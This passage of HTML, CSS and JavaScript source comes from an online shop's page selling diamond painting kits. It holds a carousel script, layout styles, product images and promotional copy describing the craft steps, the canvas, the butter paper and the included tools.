  next?.addEventListener("click", () => {
    carousel.scrollBy({ left: scrollAmount(), behavior: "smooth" });
  });

  // On touch: temporarily disable snap so swipe feels natural, re-enable after
  const disableSnap = () => (carousel.style.scrollSnapType = "none");
  const enableSnap = () => (carousel.style.scrollSnapType = "x mandatory");
  carousel.addEventListener("touchstart", disableSnap, { passive: true });
  carousel.addEventListener("touchend", () => setTimeout(enableSnap, 180), { passive: true });
});

// On mobile, temporarily disable snap so drag feels smooth
carousel.addEventListener("touchstart", () => {
  carousel.style.scrollSnapType = "none";
});
carousel.addEventListener("touchend", () => {
  setTimeout(() => {
    carousel.style.scrollSnapType = "x mandatory";
  }, 150);
});
</script></div><div id="shopify-section-template--15726197440575__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--15726197440575__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 12px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--15726197440575__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 3.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197440575__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 16px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--15726197440575__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 8.8rem;
      row-gap: 2.0rem;
    }
  }

  .color-scheme-template--15726197440575__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--15726197440575__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--15726197440575__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:8.8rem;--desktop-row-gap:2.0rem;--mobile-column-gap:3.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      <strong>RELAX, UNWIND & CREATE</strong>
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-left">
                      <p>When life gets <strong>busy and stressful </strong>you need time to relax  unwind.</p><p><strong>Netflix and phone scrolling are not your only answer! </strong></p><p><strong>Diamond painting</strong> is a <strong>rewarding, mindful and fun way to unwind.</strong></p><p>It's perfect if you want to fill your free time with <strong>creativity and satisfaction</strong> while you create art that you can keep forever or gift to your loved ones.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:70%;--image-alignment:center;--border-radius:4.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:70%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:4.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//homecraftology.com/cdn/shop/files/dip_360x_c0a4a209-f4e6-46f9-8dc4-510bda3824d9.png?v=1722998958&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/dip_360x_c0a4a209-f4e6-46f9-8dc4-510bda3824d9.png?v=1722998958&amp;width=165 165w, //homecraftology.com/cdn/shop/files/dip_360x_c0a4a209-f4e6-46f9-8dc4-510bda3824d9.png?v=1722998958&amp;width=360 360w, //homecraftology.com/cdn/shop/files/dip_360x_c0a4a209-f4e6-46f9-8dc4-510bda3824d9.png?v=1722998958&amp;width=535 535w, //homecraftology.com/cdn/shop/files/dip_360x_c0a4a209-f4e6-46f9-8dc4-510bda3824d9.png?v=1722998958&amp;width=750 750w, //homecraftology.com/cdn/shop/files/dip_360x_c0a4a209-f4e6-46f9-8dc4-510bda3824d9.png?v=1722998958&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/dip_360x_c0a4a209-f4e6-46f9-8dc4-510bda3824d9.png?v=1722998958&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/dip_360x_c0a4a209-f4e6-46f9-8dc4-510bda3824d9.png?v=1722998958&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 0.7),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 0.7), calc((100vw - 30px) / 4 * 4 * 0.7)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--center">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
                          
                          <span>
                            STEP 1
                          </span>
                        </h3><div class="rte">
                            <p>DIP YOUR PEN TOOL INTO THE WAX POT</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:2;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:70%;--image-alignment:center;--border-radius:2.4rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:70%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.4rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//homecraftology.com/cdn/shop/files/pick_360x_1095ff69-ca60-4400-8d0a-e90d803f060b.png?v=1722999007&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/pick_360x_1095ff69-ca60-4400-8d0a-e90d803f060b.png?v=1722999007&amp;width=165 165w, //homecraftology.com/cdn/shop/files/pick_360x_1095ff69-ca60-4400-8d0a-e90d803f060b.png?v=1722999007&amp;width=360 360w, //homecraftology.com/cdn/shop/files/pick_360x_1095ff69-ca60-4400-8d0a-e90d803f060b.png?v=1722999007&amp;width=535 535w, //homecraftology.com/cdn/shop/files/pick_360x_1095ff69-ca60-4400-8d0a-e90d803f060b.png?v=1722999007&amp;width=750 750w, //homecraftology.com/cdn/shop/files/pick_360x_1095ff69-ca60-4400-8d0a-e90d803f060b.png?v=1722999007&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/pick_360x_1095ff69-ca60-4400-8d0a-e90d803f060b.png?v=1722999007&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/pick_360x_1095ff69-ca60-4400-8d0a-e90d803f060b.png?v=1722999007&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 0.7),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 0.7), calc((100vw - 30px) / 4 * 2 * 0.7)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--center">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
                          
                          <span>
                            STEP 2
                          </span>
                        </h3><div class="rte">
                            <p>PICK UP A DIAMOND WITH YOUR PEN</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:2;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:70%;--image-alignment:center;--border-radius:2.4rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:70%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.4rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//homecraftology.com/cdn/shop/files/stick_360x_38386c3e-5a20-49e4-9f7d-1bd89584d036.png?v=1722999050&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/stick_360x_38386c3e-5a20-49e4-9f7d-1bd89584d036.png?v=1722999050&amp;width=165 165w, //homecraftology.com/cdn/shop/files/stick_360x_38386c3e-5a20-49e4-9f7d-1bd89584d036.png?v=1722999050&amp;width=360 360w, //homecraftology.com/cdn/shop/files/stick_360x_38386c3e-5a20-49e4-9f7d-1bd89584d036.png?v=1722999050&amp;width=535 535w, //homecraftology.com/cdn/shop/files/stick_360x_38386c3e-5a20-49e4-9f7d-1bd89584d036.png?v=1722999050&amp;width=750 750w, //homecraftology.com/cdn/shop/files/stick_360x_38386c3e-5a20-49e4-9f7d-1bd89584d036.png?v=1722999050&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/stick_360x_38386c3e-5a20-49e4-9f7d-1bd89584d036.png?v=1722999050&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/stick_360x_38386c3e-5a20-49e4-9f7d-1bd89584d036.png?v=1722999050&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 0.7),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 0.7), calc((100vw - 30px) / 4 * 2 * 0.7)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--center">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
                          
                          <span>
                            STEP 3
                          </span>
                        </h3><div class="rte">
                            <p>STICK THE DIAMOND ON THE CANVAS</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15726197440575__173158500716c91d4e" class="shopify-section section"><div class="">
  
</div>


</section><div id="shopify-section-template--15726197440575__image_with_text_xcBAEF" class="shopify-section section"><style data-shopify>.section-template--15726197440575__image_with_text_xcBAEF-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197440575__image_with_text_xcBAEF-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--15726197440575__image_with_text_xcBAEF.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--15726197440575__image_with_text_xcBAEF.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--15726197440575__image_with_text_xcBAEF color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--15726197440575__image_with_text_xcBAEF-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--15726197440575__image_with_text_xcBAEF color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//homecraftology.com/cdn/shop/files/ab-police-box-premium-diamond-painting-kit-982.webp?v=1749638689&amp;width=1500" alt="AB Police Box - Premium Diamond Painting Kit - Diamond Painting Kit" srcset="//homecraftology.com/cdn/shop/files/ab-police-box-premium-diamond-painting-kit-982.webp?v=1749638689&amp;width=165 165w, //homecraftology.com/cdn/shop/files/ab-police-box-premium-diamond-painting-kit-982.webp?v=1749638689&amp;width=360 360w, //homecraftology.com/cdn/shop/files/ab-police-box-premium-diamond-painting-kit-982.webp?v=1749638689&amp;width=535 535w, //homecraftology.com/cdn/shop/files/ab-police-box-premium-diamond-painting-kit-982.webp?v=1749638689&amp;width=750 750w, //homecraftology.com/cdn/shop/files/ab-police-box-premium-diamond-painting-kit-982.webp?v=1749638689&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/ab-police-box-premium-diamond-painting-kit-982.webp?v=1749638689&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 1)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--15726197440575__image_with_text_xcBAEF"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--15726197440575__image_with_text_xcBAEF content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  <strong>SUPER ADDICTIVE HOBBY</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Diamond painting is a mess-free crafting hobby that is <strong>perfect for all ages 5 to 105 </strong>and all skill levels...</p><p><strong>... even if you are not a "crafty person"!</strong></p><p>You can do this craft on the kitchen table, the couch or even sitting in bed. </p><p>Once you start sticking those diamonds hours will fly by.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--15726197440575__image_with_text_tH6zwh" class="shopify-section section"><style data-shopify>.section-template--15726197440575__image_with_text_tH6zwh-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197440575__image_with_text_tH6zwh-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-template--15726197440575__image_with_text_tH6zwh.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--15726197440575__image_with_text_tH6zwh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--15726197440575__image_with_text_tH6zwh color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--15726197440575__image_with_text_tH6zwh-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--15726197440575__image_with_text_tH6zwh color-background-1 global-media-settings media"
          
            style="padding-bottom: 75.0%;"
          
        ><img src="//homecraftology.com/cdn/shop/files/photoshop_01118cef-abb8-4cc1-98a3-56032d4cf514.jpg?v=1722999851&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/photoshop_01118cef-abb8-4cc1-98a3-56032d4cf514.jpg?v=1722999851&amp;width=165 165w, //homecraftology.com/cdn/shop/files/photoshop_01118cef-abb8-4cc1-98a3-56032d4cf514.jpg?v=1722999851&amp;width=360 360w, //homecraftology.com/cdn/shop/files/photoshop_01118cef-abb8-4cc1-98a3-56032d4cf514.jpg?v=1722999851&amp;width=535 535w, //homecraftology.com/cdn/shop/files/photoshop_01118cef-abb8-4cc1-98a3-56032d4cf514.jpg?v=1722999851&amp;width=750 750w, //homecraftology.com/cdn/shop/files/photoshop_01118cef-abb8-4cc1-98a3-56032d4cf514.jpg?v=1722999851&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/photoshop_01118cef-abb8-4cc1-98a3-56032d4cf514.jpg?v=1722999851&amp;width=1500 1500w" width="1500" height="1125" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 1)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--15726197440575__image_with_text_tH6zwh"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--15726197440575__image_with_text_tH6zwh content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  <strong>WHY OUR KITS ARE BETTER</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>The Home Craftology team understands the feeling of excitement and anticipation we all feel while we wait for our next beautiful diamond painting kit to arrive.</p><p>We also know how important the quality of the print, canvas, glue, and diamonds are, because are all diamond painting lovers.</p><p>... <strong>A hobby should be fun and relaxing, not disappointing or stressful!</strong></p><p><strong>That's why we made Home Craftology, and it's also why we are famous for our extraordinary kits and legendary customer service.</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--15726197440575__multirow_gBeCjk" class="shopify-section section"><style data-shopify>.section-template--15726197440575__multirow_gBeCjk-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197440575__multirow_gBeCjk-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-template--15726197440575__multirow_gBeCjk.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--15726197440575__multirow_gBeCjk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="multirow section-template--15726197440575__multirow_gBeCjk-padding section-color-scheme-template--15726197440575__multirow_gBeCjk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="multirow__inner page-width"><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:1;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--15726197440575__multirow_gBeCjk color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 100.0%;"
              
            ><img src="//homecraftology.com/cdn/shop/files/Classic_Kits_Mobile_Banner_d11c4569-78e5-42a1-8e31-15006ba8f15a.png?v=1734004154&amp;width=1500" alt="Best Premium Diamond Painting Kits Mobile Banner Image " srcset="//homecraftology.com/cdn/shop/files/Classic_Kits_Mobile_Banner_d11c4569-78e5-42a1-8e31-15006ba8f15a.png?v=1734004154&amp;width=165 165w, //homecraftology.com/cdn/shop/files/Classic_Kits_Mobile_Banner_d11c4569-78e5-42a1-8e31-15006ba8f15a.png?v=1734004154&amp;width=360 360w, //homecraftology.com/cdn/shop/files/Classic_Kits_Mobile_Banner_d11c4569-78e5-42a1-8e31-15006ba8f15a.png?v=1734004154&amp;width=535 535w, //homecraftology.com/cdn/shop/files/Classic_Kits_Mobile_Banner_d11c4569-78e5-42a1-8e31-15006ba8f15a.png?v=1734004154&amp;width=750 750w, //homecraftology.com/cdn/shop/files/Classic_Kits_Mobile_Banner_d11c4569-78e5-42a1-8e31-15006ba8f15a.png?v=1734004154&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/Classic_Kits_Mobile_Banner_d11c4569-78e5-42a1-8e31-15006ba8f15a.png?v=1734004154&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  The Best Canvas!
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  <strong>PERFECT POURED GLUE CANVAS</strong>
                </h2><div class="image-with-text__text rte body"><p>Quality diamond painting kits all start with the quality of the canvas and the glue. </p><p>Our kits are created using premium canvas material and ultra-sticky glue so your diamonds will stay in place!</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:2;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--15726197440575__multirow_gBeCjk color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 62.40875912408759%;"
              
            ><img src="//homecraftology.com/cdn/shop/files/new_Butter_Paper_f756f89d-9fbb-40af-8196-7452a50223df.png?v=1734005060&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/new_Butter_Paper_f756f89d-9fbb-40af-8196-7452a50223df.png?v=1734005060&amp;width=165 165w, //homecraftology.com/cdn/shop/files/new_Butter_Paper_f756f89d-9fbb-40af-8196-7452a50223df.png?v=1734005060&amp;width=360 360w, //homecraftology.com/cdn/shop/files/new_Butter_Paper_f756f89d-9fbb-40af-8196-7452a50223df.png?v=1734005060&amp;width=535 535w, //homecraftology.com/cdn/shop/files/new_Butter_Paper_f756f89d-9fbb-40af-8196-7452a50223df.png?v=1734005060&amp;width=750 750w, //homecraftology.com/cdn/shop/files/new_Butter_Paper_f756f89d-9fbb-40af-8196-7452a50223df.png?v=1734005060&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/new_Butter_Paper_f756f89d-9fbb-40af-8196-7452a50223df.png?v=1734005060&amp;width=1500 1500w" width="1500" height="936" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  OUR CUSTOMERS LOVE THESE!
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  <strong>PREMIUM BUTTER PAPER</strong>
                </h2><div class="image-with-text__text rte body"><p>Our free inclusions set us apart from our competition! </p><p>We include free butter paper in every single kit so that you can protect the glue of your canvas as you work on your kit.</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:3;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--15726197440575__multirow_gBeCjk color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 56.08974358974359%;"
              
            ><img src="//homecraftology.com/cdn/shop/files/ziplockbags_9c27ac72-20bf-4202-afd8-a596e27bb322.png?v=1722999945&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/ziplockbags_9c27ac72-20bf-4202-afd8-a596e27bb322.png?v=1722999945&amp;width=165 165w, //homecraftology.com/cdn/shop/files/ziplockbags_9c27ac72-20bf-4202-afd8-a596e27bb322.png?v=1722999945&amp;width=360 360w, //homecraftology.com/cdn/shop/files/ziplockbags_9c27ac72-20bf-4202-afd8-a596e27bb322.png?v=1722999945&amp;width=535 535w, //homecraftology.com/cdn/shop/files/ziplockbags_9c27ac72-20bf-4202-afd8-a596e27bb322.png?v=1722999945&amp;width=750 750w, //homecraftology.com/cdn/shop/files/ziplockbags_9c27ac72-20bf-4202-afd8-a596e27bb322.png?v=1722999945&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/ziplockbags_9c27ac72-20bf-4202-afd8-a596e27bb322.png?v=1722999945&amp;width=1500 1500w" width="1500" height="841" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  PERFECT DIAMONDS FOR EXTRA SPARKLE
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  <strong>ALL DIAMONDS INCLUDED</strong>
                </h2><div class="image-with-text__text rte body"><p>We make sure to include all the diamonds you will need to complete your kit. </p><p>We will even replace diamonds if you lose them for FREE!</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:4;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--15726197440575__multirow_gBeCjk color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 66.73684210526315%;"
              
            ><img src="//homecraftology.com/cdn/shop/files/tools-small_e246e639-53db-4aa6-9198-739ebca07898.png?v=1723000391&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/tools-small_e246e639-53db-4aa6-9198-739ebca07898.png?v=1723000391&amp;width=165 165w, //homecraftology.com/cdn/shop/files/tools-small_e246e639-53db-4aa6-9198-739ebca07898.png?v=1723000391&amp;width=360 360w, //homecraftology.com/cdn/shop/files/tools-small_e246e639-53db-4aa6-9198-739ebca07898.png?v=1723000391&amp;width=535 535w, //homecraftology.com/cdn/shop/files/tools-small_e246e639-53db-4aa6-9198-739ebca07898.png?v=1723000391&amp;width=750 750w, //homecraftology.com/cdn/shop/files/tools-small_e246e639-53db-4aa6-9198-739ebca07898.png?v=1723000391&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/tools-small_e246e639-53db-4aa6-9198-739ebca07898.png?v=1723000391&amp;width=1500 1500w" width="1500" height="1001" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  PREMIUM TOOLS INCLUDED
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  <strong>FREE TRAY, PEN TOOL & TWEEZERS</strong>
                </h2><div class="image-with-text__text rte body"><p>We include all the tools you need inside very single kit!</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:5;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--15726197440575__multirow_gBeCjk color-background-1 gradient global-media-settings media"
              
